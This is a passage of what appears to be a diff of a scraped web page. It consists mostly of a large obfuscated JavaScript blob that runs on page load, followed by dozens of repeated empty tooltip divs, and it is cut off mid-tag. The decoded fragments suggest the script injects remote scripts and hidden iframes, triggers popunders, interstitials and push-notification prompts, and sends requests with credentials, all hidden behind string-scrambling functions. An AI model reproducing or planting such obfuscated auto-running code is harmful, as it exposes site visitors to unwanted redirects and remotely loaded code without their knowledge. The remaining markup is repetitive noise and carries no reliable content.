n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script>
 
 
 
 <script type="text/javascript" src="/js/safe.ob.min.js?v=0.3"></script>
-</body>
-</html>
+
+
+<div id="qtip-0" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-0-content" aria-hidden="true" data-qtip-id="0" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-0-content" aria-atomic="true"></div></div><div id="qtip-1" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-1-content" aria-hidden="true" data-qtip-id="1" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-1-content" aria-atomic="true"></div></div><div id="qtip-2" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-2-content" aria-hidden="true" data-qtip-id="2" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-2-content" aria-atomic="true"></div></div><div id="qtip-3" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-3-content" aria-hidden="true" data-qtip-id="3" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-3-content" aria-atomic="true"></div></div><div id="qtip-4" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-4-content" aria-hidden="true" data-qtip-id="4" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-4-content" aria-atomic="true"></div></div><div id="qtip-5" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-5-content" aria-hidden="true" data-qtip-id="5" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-5-content" aria-atomic="true"></div></div><div id="qtip-6" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-6-content" aria-hidden="true" data-qtip-id="6" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-6-content" aria-atomic="true"></div></div><div id="qtip-7" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-7-content" aria-hidden="true" data-qtip-id="7" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-7-content" aria-atomic="true"></div></div><div id="qtip-8" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-8-content" aria-hidden="true" data-qtip-id="8" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-8-content" aria-atomic="true"></div></div><div id="qtip-9" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-9-content" aria-hidden="true" data-qtip-id="9" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-9-content" aria-atomic="true"></div></div><div id="qtip-10" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-10-content" aria-hidden="true" data-qtip-id="10" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-10-content" aria-atomic="true"></div></div><div id="qtip-11" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-11-content" aria-hidden="true" data-qtip-id="11" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-11-content" aria-atomic="true"></div></div><div id="qtip-12" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-12-content" aria-hidden="true" data-qtip-id="12" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-12-content" aria-atomic="true"></div></div><div id="qtip-13" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-13-content" aria-hidden="true" data-qtip-id="13" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-13-content" aria-atomic="true"></div></div><div id="qtip-14" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-14-content" aria-hidden="true" data-qtip-id="14" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-14-content" aria-atomic="true"></div></div><div id="qtip-15" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-15-content" aria-hidden="true" data-qtip-id="15" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-15-content" aria-atomic="true"></div></div><div id="qtip-16" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-16-content" aria-hidden="true" data-qtip-id="16" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-16-content" aria-atomic="true"></div></div><div id="qtip-17" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-17-content" aria-hidden="true" data-qtip-id="17" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-17-content" aria-atomic="true"></div></div><div id="qtip-18" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-18-content" aria-hidden="true" data-qtip-id="18" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-18-content" aria-atomic="true"></div></div><div id="qtip-19" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-19-content" aria-hidden="true" data-qtip-id="19" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-19-content" aria-atomic="true"></div></div><div id="qtip-20" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-20-content" aria-hidden="true" data-qtip-id="20" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-20-content" aria-atomic="true"></div></div><div id="qtip-21" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-21-content" aria-hidden="true" data-qtip-id="21" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-21-content" aria-atomic="true"></div></div><div id="qtip-22" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-22-content" aria-hidden="true" data-qtip-id="22" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-22-content" aria-atomic="true"></div></div><div id="qtip-23" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-23-content" aria-hidden="true" data-qtip-id="23" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-23-content" aria-atomic="true"></div></div><div id="qtip-24" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-24-content" aria-hidden="true" data-qtip-id="24" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-24-content" aria-atomic="true"></div></div><div id="qtip-25" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-25-content" aria-hidden="true" data-qtip-id="25" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-25-content" aria-atomic="true"></div></div><div id="qtip-26" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-26-content" aria-hidden="true" data-qtip-id="26" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-26-content" aria-atomic="true"></div></div><div id="qtip-27" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-27-content" aria-hidden="true" data-qtip-id="27" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-27-content" aria-atomic="true"></div></div><div id="qtip-28" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-28-content" aria-hidden="true" data-qtip-id="28" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-28-content" aria-atomic="true"></div></div><div id="qtip-29" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-29-content" aria-hidden="true" data-qtip-id="29" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-29-content" aria-atomic="true"></div></div><div id="qtip-30" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-30-content" aria-hidden="true" data-qtip-id="30" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-30-content" aria-atomic="true"></div></div><div id="qtip-31" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-31-content" aria-hidden="true" data-qtip-id="31" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-31-content" aria-atomic="true"></div></div><div id="qtip-32" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-32-content" aria-hidden="true" data-qtip-id="32" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-32-content" aria-atomic="true"></div></div><div id="qtip-33" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-33-content" aria-hidden="true" data-qtip-id="33" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-33-content" aria-atomic="true"></div></div><div id="qtip-34" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-34-content" aria-hidden="true" data-qtip-id="34" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-34-content" aria-atomic="true"></div></div><div id="qtip-35" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-35-content" aria-hidden="true" data-qtip-id="35" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-35-content" aria-atomic="true"></div></div><div id="qtip-36" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-36-content" aria-hidden="true" data-qtip-id="36" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-36-content" aria-atomic="true"></div></div><div id="qtip-37" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-37-content" aria-hidden="true" data-qtip-id="37" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-37-content" aria-atomic="true"></div></div><div id="qtip-38" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-38-content" aria-hidden="true" data-qtip-id="38" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-38-content" aria-atomic="true"></div></div><div id="qtip-39" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-39-content" aria-hidden="true" data-qtip-id="39" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-39-content" aria-atomic="true"></div></div><div id="qtip-40" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" aria-describedby="qtip-40-content" aria-hidden="true" data-qtip-id="40" style="width: 330px;"><div class="qtip-tip" style="display: none;"><canvas></canvas></div><div class="qtip-content" id="qtip-40-content" aria-atomic="true"></div></div><div id="qtip-41" class="qtip qtip-default  qtip-pos-tl qtip-fixed" tracking="false" role="alert" aria-live="polite" aria-atomic="false" 